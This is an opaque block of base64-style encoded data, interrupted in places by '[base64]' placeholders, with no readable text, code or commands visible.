q+89vcKuVVIdxvjmK7eM/iYvVkxKId4yemuSjdmgdgQ6xEyoDVSMKJnT+jU3PJSDTioJIK9aAlDlE0MZzvjmOwagf8BTzxJCRsXupBvJAy3c32LaSep7bVPEY0IUZM8Xwehvey2BHzm67mTeubsPnCS6SqXchidEQG2bnDdEYM2Y3g/AZBTVeLVbtFgUkImQOld33HiPzyRzE4PGa74dZLlncgelgaAvJWnlI+WAR6aqwDLrkDOq4AskcHup1lsv3bkSKNXN0gCQaA0fVd10eFOp0w0YaRd12BDZ1Ol35ojXhdF20bW6OoSxmN/Ad9ileO7m/kBEqHMC8NW6L+V0tEA7Dv0p4gdbdUN9HRAvnKBPOw5VKCd2+cedKjU/fsSIsCyomf5DBv8o4qxCAy2uCbvd7Mnq7dc6Z6d/KyPwzsCCXl6S6xzyPuvyMBUNNgFj67d8KwRoOtvRZBHKptNZJsZMp/gPL1y6vA6Y+z1JRpsIkemZz/JNqMd1W95iZPVOfghkMHo5pxOYeodea0SuZsniGoLNrwCzGRhftBXnme1Ys2a3bkbpQn/NqPWkCbv2N/NmMb2FLUVIusiW4GunMhZ3X/gCaHSsWH0Wl6RWJ9gBw/jpGH2XEI/RT1FGQBW35JzcdMNymWG9DJ+R4cfxDNOhlUbAwso9erhp7yEo97A6KcRnaB3CPsKxWY/NsYUQQ54QtUTaP1wojmPgqNyS6fTA9AoI+PfqF8UuROeLvuxg1PjJEcuNWx465GrLfO+Mp83CQMfIPBKtK46K23O3PEBuuoNGqNB0nRLEy1DZpmNYnBj9j7E8yOwEiyDnq8n6mQx1YQb9bcJGEXez+Cp5gtNhVBo3Q90KyELyRRy4SUdRSv/+HtvUfJrL1lFejje5Wj3pIPIKocViLmQN2W68CQxzX0ZK6xLUIKDXGUKnQ9+zqMocs5TXQF9QDH4RSEvFc3C4GBtMVIUKKew6oAxQJDfnhiSjwVZlSOSvwnN+wf0gIlDUs1XH0jua/fwWuTxKDkCj6uYZuedlE0d+6mB6wIQPBhxyIx4urUB6tXoAlnvjDpfdjBlZzbxjdxGq3Xvk/Y7lmrUWU8BbkgSCHKnjEYMwpy/ha+VyDaR8ebfmT5VQseOTWo92xsxnc5aNPVehsGGBud1TCbRnEyom9SrpNUmryH1j1e689b2nw1UC04AxuBNvMBHEzLU6hZQ0NZkGGa7YgxRCPtp0B7gYKIZ6XlKSvQyQvFCcz1njr/iRQ9AQ1wRNQZluG5/[base64]/39tdxkwLaxBAax9Y5bTk57Vxz1gOpIhCM00Wh3eUwIV09hxe8VyjuPXcyEILXB67Pq7gOJBqYFL/aymsWm58ImjVIPdmiZY9j7amg9pTTUn4C2hO1UMDKEuqpqoCWuM1hpt/OArawqO41bGMHkhK4mTmkvU+nVfoRx37hQzsdFWPZvTpb4eEhu3ys4LaxUwKJvgIwn1i2rpgLPIJZYhYZ5GvJISlFiDv2e0xPh+pRz7NjS6C61icl2PYu6bA54mU4RXS+gyKMAnq357Wb75b8DTlU/wGc2bvr02Bvv+TCsIDj16kGkn4U1QNSq0MbAlyTLT53bobZ3fEJaNfGCWA5wlLJ1QXkPUz/NWoTrApQdeL/riHBREcjmdvCO8BEo6/aH5BI7nAsj+aWVojsH+2hyBqcafm9U8/V+ocAlJeVkyKiag/pamTUOYFGD/RfrUBGJ/5JTmZzc1KZjX42Vgj08NqHgsR34QUEAqtGKrmJe9UGW/kYsWHeMyKzR4jQ9f2A40WPpRlZd9OBFJj/JMpy9m5aBOqg+RRRgaPaLTMCl6/[base64]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[base64]/9RbH+ZuO/[base64]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[base64]/YVlyRk/gwcehrr8STwuR5h6DJPRKfghw/HisVkXDwIdVD3/QmFdzrU4cqnrJhPYeTXjOnuvKOSBfQ986oNA1USxs+G7V/TCx07dg8lCjzZOHfhtExjLDxivQ6MDziEJoAfRFMV5KZke7XyWyGX14E18+VmhXBLueANvmSwkRnlHabWG5gwhqdshNmeoIOfehp8wloHyXA7Tb16B+fY9325WSlR+6MQYDK4AKVCzDBZI76vsuPqsQFF8XmBrWXLfHyH2m/PunrDgMPMQwVU8cIrfHwMuoTPkaZJ8+VLG7BX/RZ3xxNLttPN/jKMhBhaZo8DhahkjzIh2L07y2LCCe9ApMaYqEUl4lkfRM+oohZgSqjilIoFwbDV1JOdJs2zUvCcigS+LtsYkTNmkAvvtw2q9FCsD1uORUX7LuisCutxpqrRTy1w3k/Yw7VS1WGD9LWnudo5Rpd80XyDC5FO3jeYwXuHTuGGzr/LT1C9wqpNmVTSh+URXToBX0FCHW/XGTxI9cztYRnnMrUtk6p9MqSh3ybJu9km1ma3oYpBulYhuG2Pp/QmqVl5bB7ce7zXGL5b+ev5Q9VycLKQ8XU02D2oAtRR2Jl48ZfNmZWn+qgPVaDls18WVLPDn+ZQSxwnCAaTFEcI7hC8XAMSWw2MUbzTs18OkF9S/6yXI8LynCyDNHV4FzwkFuWIJTHanV8N51AKc+rr00yzC3QkvEz+iFVHxUoZQnhyyXIUSJeVde9Ow/pciQWZE9g5rOGom45WciiKs0h105IeYc06ssvA342H4/lCkYOFfmTc6p5JuRUMQspebOgftF+wm4OfroP5Io6lnA82PTBJ3jC2Yh55N2RFRl1RHAc4dbVq2OqRX5A29of3meu5gyWAg+RS0NgQuxRx9WCH8VYlKa4OEjsqOAgS6c+V32EAAnwimWNUlOQ3w3hZoWMMTwc1zb44VsszuC4zoEgSquC6hDJm4FpU16oPD/NXTNkSXSAsZwh9nHhKjEAFzHbYdJ+BOUPC4Ci3TiWvIemaZ2QmD3zj8W/inCXya4NbjP9TVpUP7h0976RQgvOO3H8V0GyfOlL/zIXT5PVwvupgUf4bqJBZRuNFDk4bwQVj+L7iFkKeOWO0bSIx9MeE4e7vsOPi7s2nf429pfBjQ3wQL82DEAQF3H03TDLWgZTsE0XSCeICcNQOW2P6Kv2cSFbwq9+fjqoKtqzquSmpOXdZvaXpJcdkntxfiwQOHMZdneKWdiLC1dWhlbvyPkSaebNEsgrwzZ8aSn80kj/1bbDkukWb8DN2KmRvBuGlip2Odx8xPNsoBizJZV3srTWh74a4m05nFirJiaOsPy+MRZTafwWyX2/nGSst1FapgDoUIiMwqttcrUWUq7FIXt8ZeOR60ICWbuPu7q8Nj7X8Fo7FM0+hcgWhEVY7kOG+Io49bGp3SwDXlOMy4ZSMni8L8UimVUJ9ien5TY0DfUVBVeA5dtHl+PMN5w5jdMafdzTpMrHSlsbE2dAJX8JZZiYAHuYDLG/brlQXwF5jTtb4SElgejCiVLaFah6csB/[base64]/x94iDqWWQ0sDlvtpK2PMfedOPnsANh3Jt86CxIslZb1VSX+CvZnotZoHWfR6xZzPTz9FGG5rReJjf0hQ272zDWBWz9tsGkbrcpSGCjq8Owm+eZCfY+Pg1/BsAU4Kl04bVxANmH6rNlhT61cgTXI4vOb37bafIDJRAyk8BY4fRVtVQmbeLtpCcq948YOP100hLwe/FLoSzz6W3d8/ea9oHnU71jf5yurI/8Jrh3S6QSfmkcfjLkMnuiPxSjSzUM1oI7L8QIngv7kmPZQN4rrvymvrhPdqieBIiKvstJlqZLHdEVtvZkCfqYD9jK9MxsJ5U8siJW/O9ORBLCwyJrC5mahJDcB26iJuEfQrkFoVNy56/MDK9SNh2S/5nKFpSRha8OUyw0o/5SiGHUjXDvwvBhveHPLKLFkP2Xb3b8FFDpJGpVnr/OPTEGWQPgsvSSXsLRKXH8uwe1RFdX+aMLO3gVaFUh+iR+0BhfUSgsTuYKJDQBM31cwyzhSu4cn1T5MgcfI7jwhm6QLxQ/VvSYaElI1+9l/LqtAoiaNw1g0BnMfQI+P98cvYNkUWyAnhhfx3EfHQ5o/3JPHxOEs+O83NnyYeG/5AsCplPQNmldNlo51I0WA/b6q6X4IuMAzyx5CzTNeuz0traErBIXyjGxZR1r4AqDz3q5Ab/JDTVPLlRIeApbs0IzHhEL/+YtYEWYlTOhljB0tfM1YcqqggHmFc2J57cJ5JY5bMUTEVq+994BetihrQM46dKaE44ma0YhaG/FOektPP9njnOjUGlymlPjSWc8ggSFUdwQA4F2cFLB3jIjjmH+7NOgxI+7YDPZFi+6Io9AlxfYVBCPnW93ylh5abqi+edGkSGWBQQM3q5DZb4sxAjTRVRhIHq53H689QclauYsIGgz9GYpE7bCpVBZvoOS7wEvPHQ9MO0SpkubSXKh4FUP/cv22yk7/m2P3IliPayaNQEHiVn280k5kLHrvlQ/VCuZxbi4YHbbLJlJJlqyKV1Hn1W3ufDx0WQvh6VxP4wF4qVqREvonfp3vvAw1rfM63bEmw2VBP/[base64]/k1PGKfU15Lq3rmKDESyqW48wZ7W2/iFji6dvx77gI4ZkFSZNcz4fJVzZyd2TrfwkpeUtPyY3AMuce//[base64]/mxWy3NBIvjKRe/3DtFJgGC3eFlG9EHUDLfiTOJYxfRI72jNSiprlshRCZLVgyGUUTwsFXdaCP8+/V9v05+Ik/FI3wvVbCKbA3DzrRZrVhEcFhVZ3P5tK5dbkMFNyZ/Xd7LuZ/TecmijPdFWS1rwBTEamWEFk+TOQf9Y++ONzwGYJjG2Jo+fEtbrQFh14HlohxLa79bPFTZCrE4vH2ma9K25Fw/xCRdY7bOIJy05NVXSy4fK/NFTk1TmI80NtyavA/JHr1rgxZbuPtfQfHtTAorNR+hViAPilNo9cvz7Y1+Kq/ij7amv3x0FrwuGP91dKABQIiNnabggKJQdJqy7ee83eIBripVOfyc9vh8VpBZFJ7EqCca79g1+75lw+ZB6JvJzbovj2gK9ud8G5KG6u6LTWtMNAzYQ73WOBRxPQJXi5jXMVBker+gcnr9Z4ceGbCe7OwFv1UqcrIvqn7643p5/09MkX/0PP7h5YkZbx9kxsyLvxWrPnW0U+d6f/2pyYacgeeGUEr1eIS7cPjVGoJeFcQhH+Jcs5BVDcOi9vIxM3KpWoK4GrqlhtMKqVKU+F3Tm6CDM+tFGJIw0CbuPX/7PfY2SgljrSIqvXAAiSPI1hi/LlEqqBgDjGd3uTz+1DRZB6yGRhUzNpfVUJg8hmDImlMHMAKnE51Nb5MTsxNhMFmUBgzcgMhxkpEiRpilzgYGj/wqyHj0dEPlA9YyS/3KbtPmi5Y/M2mcvcJjPvPbXI96wmKO+VB51+E31E+z0+3jQVAUx2vFJP6IGKVLQKe5aoFATyW1Qkr/p5rJnMTYonbVN708VDicBZ3N77maEop+BvEbfggIaKZKF9YVM+LqHtB9pPjpz+b6eB8i0xxSAvxx6cTPlS2hwgTmMMMPDxcmn92uVrY6JNZVat3bgslnVKuXsr/YPIgDostj9gzYWzFzSfW1s2DfSAUYs4Ycu9SnISYlR4/42rwFcmRuClBgCOnVsbu7Iy2xhzgN6YF/ANQemH0RQ0WsPy7Y4hAjQ9cLOAUD/heD6DGGgMAHO7AO60nV00Pr/xfsf6YgkYeMr17w9eJhCMx2LaXIflJofHAOw7VdcPKZdoFZO7ZYlOaLvDT0E6rgSAbYX5aq9OA4Xb0riJUbOU+GGESRMI5dBDShbP7i3jDl3KgaFNjmamB62dx90NuiOwENHWpJ+wLPUR0oE/f2Z0Rnmrbte/uGHXFIMul/Of3SW+ua5MohTaF/KRR5pu+Z0cqFMQREVrcHO7UPFkT3th4vJENnQ4zAykQHFZxFoMWiZYJtQJrBeJkDQffx/03ILzL1wX/fniZob1fiMJgSlzElkrs03dT5bWPH6BhxbmmRc3gl/Uwdxm3073nMY80yzOeeYzOwCMdl+7G5b4wbkS9IHlAVbkXWxWrPs9Vi3yrkof6gszd02fkw6Iw6/25gb8Mcd9kgBGTbfMVY9EltBE5KkyWKfYcMyTd41KJFL+RTug/kgIX6BzNL/[base64]/+S6+WSEyKXnL4kN4iu8j8fy6qDll+BRyVbL2RK8fxZbh98VSJ0eJT0cSWutS9xCTAhjxq4omLWhuFKTjqJhgRlOIl3geGanBW+hZBCulNcn0wrGDzGTJprMQaSEIP/vq91zopN5Pzj0R0fLAGTYuLmy+Cx6GowNOU8IUtbkU0mm5YfxstN+/xDkEEIzkmaYKPqJKUw3WOZd4PyHtE7Hi/by3oe6qvlS+jeyntkotCVxoXLOmflFwh3obpt/9QptDBfI/G129VV3PsMs4n53Mhbhcs31pO6UkgbPxiyOjfr+KRUDAJTcdKainFkBbnQvzG9d1QZL0uAoHGlaiXenYJz2VrrPOVh8XNGzgB1Ps2WurY98f0CA6bnPgKjYlYLYrCZ9sasVVqmy57ctWqhqWeP9bt34TLsVVVS9bxOjKM4YmRCS/yp/QyYgQPTLPHE9/l5kVhlG9YDKxjcp0nZlTZeyajs8PeUTqXM9UAHZQeJeV8Nd2iRlZwKKvaBc34VB93At6mwf5ruOf0OBd0J/meTumePCTzKwVAgQPZ4dW1n3rDBGCmJZRd4xyEoCv6ndKJCSulfRhBY38pgvrBY4nZeR4GznTuq2AeR1MjtQJSmQbkT/xAeRk6S26pWD5tndJW5d6ECJDJ8TtI8GCzF6yorGIbaS4vQUazo5Kt4hVvDI7q7hyRu0Wj4BAyvu3o0WwUlcSzU4katVrg/AyEzBmse+/MFkb2KaxF78/qqezzcZICgT0MMOe2ACUpJEyHau1ayL9+Zv4FlHe3+NGhUsvVX77pot0BP78A1BOAt3HLbgU884pn2T2A6IqzEvL6K0kOhFl7TQD1MCbMx5UdJwbF0L0Wf91azns0UkxJmujo+Zi5Y/aiW/CDwegSiiNZhjI9SDQyHKrPw65nM2uS05xCI+82919zPsX7LpHmoB0+AiW1fy3KOtSdJrgHu7gUtb/4EYWPj2jktfwk+4piKcrB07T81Kj7J1EgyouHz/uRIOF6Wd2eiY0411HYWPwYEgghBsT27Et5gaCiDYR/390B8IT731faoA4fa9gw3li832YQeUHkC5zn/aloRWd9Qf6ji6DPhB7cD4gO5WF4GRe6sKrxlwsKZqoHMDTEY2b6pjh4AlJoMzLxvRpHQvPBy+HyF7JfEn0HYYTkrKvsMGEvGWKYk3bDz52hUJojQuR5hEtRkHC+/4gNSo2P8iu6t+5As0rxDMHz/CGTltQbH5CUGdvDXQKfKDIHskKyEOXqo4Y8ZSuB+S82gtdke3+H+GfuTBgSWAn5AUZqxG824X4G+mniXnjy0aQCvsOdYXkawgd1XWMWOpgwM8hAYpx1LME7of1J9u/IRDxjbvaEI90HIDGmMPT7NbqhIaEUbiTdTEuq1qssFF6h4y3qo13Soyh6VeMr46S8pgi5vSFVgT5n/Mm9h04gsdTIWJ1rxgsf/dwYBNKR9D/Vtuq0sswHzHEYHE2vwrwn3HML7NcvA7f072r1uR26O0uHo4U5rL/PXmmxjTTXdxgtnK+FcyuXAI7J8oPvMOl1Ap45WsMIRRAj6jIJZEtCJDZyneWutSaqi71YPE6YvTG5mmENMBeFwqiurg2JZRt5syEbpN+H+mzsVJz3V+b2acL5Gd0/OCTXEW1gJtke80XnCpRuI96mlfah7ARDbY+yA5uBmVrb1Xwx7ayDmANQUQaaIM+UZE1ntXjichsFVvas08RJSDIWe/eIWAsEVXzHWqsPAgOvOgR6zrcN1F9mKvcrmcgqKr09aBD/7CISFxzJQMUPjAeEOwEJCtAIw3netmAe+LCO3SbQYvfbDCTwBlI6a+/wcuA/UWd0nWIH3xuy80Tc+TL4j0hemB5kaML+vC22dUDi5vSB1IGie2R+6gtx5Szk2AVxLri489MCvf+wzwzUsLR1cxmR3Q9eoIC/1yhmAYCMN3emUyjwIWxKWZFQW9WONCHSXVXlDHh/lQfn410ewDH/f+uHYCrW7IkBIrPtNnU2kNukpix5IJexR4FOAp/0N0VC0Y7d/+xAxjMeX5Yi5HGn5pFlaLUo+w48/PupoKdDm5HxQVWeKuFFcOIcPhrG0l7uVWN9rcIJ4M7w9HddMKpJa5TL+U6k+qWGZdXvoI9OKcHv24zkGOLYKDID3dg2B6E5moAcjCD+PZcg/xM8yXj8cH++Db/cIpljRNzW5Q3zFl5+qIMlIUa4xKCmL03/AOOgTJvWg2L+tT2bnFDdyU8n2KfL6FKBIl9YW9tVHDac3aVWaYkurR2WSqWxYZo5M0QA1N3u30XdBOJu4tJEf5/nf/BH5vMvB/[base64]/CjokdckvgZBuBkFSM8uSKp0tm46rUGuKtfRmlfSZ8rdoOi4Vl1Y9k7TCaQVZ/jCgFsBWIsPxhhVvuFOpU8D3LoVuH7nvXoemYjLDUc7OAv6KJ3OORLzNb4MXJCZo/Frxa0uUR7VcPF7MrpTzCuI2C2LNEdj6mQDkWAFcweVqzjTN62G2K5nuf5Kto3yQACWpmQI6UljoPOJ+5heVsiP16CFYEsmcvLn9O2AGMzFuAlK2H5/[base64]/eVpejcngyqiflP2BX3IFOjiKVEDc4spcXqM4Tyo6QQCSotP2qS6ynZewzfGNbEJsICa2qxy4zOK1c/+L4d/7Limw1jNajg9mlnCkeqVoj+vWAtZBaInwFR+1imLDyzP2cJUwluc9yo7+abCkCxcHocew4NTQSLpk3Nxe+jVHPQNrvCwbewwVr+LUzzEGsz5KMPS9WaGWCBunryVazo9MRVOVOnaXON/56z1t4N7xKHO64a+X7dGpXW2tv8STRRyNq034TJ7L3kHNRT+RjY+ayxd//xkpc5zjDRcBUkjmc6rfGoG/lu3